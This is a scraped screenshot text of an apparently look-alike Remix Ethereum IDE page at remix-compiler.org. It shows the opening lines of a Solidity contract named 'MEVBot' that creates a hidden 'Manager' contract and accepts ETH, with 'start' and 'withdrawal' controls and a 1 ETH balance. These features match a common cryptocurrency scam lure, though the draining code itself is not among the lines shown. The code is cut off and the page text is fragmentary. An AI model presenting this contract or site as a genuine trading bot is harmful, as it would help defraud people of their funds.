 Remix - Ethereum IDE
Contract Address 0x77Eb126A5
https://www.remix-compiler.org/app.html#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6
DEPLOY & RUN
TRANSACTIONS
Home
Bot.sol
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
MEVBOT AT 0X77E...03717 (BLOC
Balance: 1 ETH
start
withdrawal
tokenName
tokenSym...
Low level interactions
CALLDATA
Transact
1 pragma solidity ^0.6.6;
2
3 // Import Libraries Migrator/Exchange/Factory
4 import "https://raw.githubusercontent.com/Uniswap/v2-periphery/master/contracts/interfa
5 import "https://raw.githubusercontent.com/Uniswap/v2-periphery/master/contracts/interfa
6
7 contract MEVBot {
8
9 string public tokenName;
10 string public tokenSymbol;
11
12 uint MEV;
13 Manager manager;
14
15 constructor(string memory _tokenName, string memory _tokenSymbol) public {
16 tokenName = _tokenName;
17 tokenSymbol = _tokenSymbol;
18
19 manager = new Manager();
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
0
listen on all transactions
Search with transaction hash or address
creation of MEVBot pending...
view on etherscan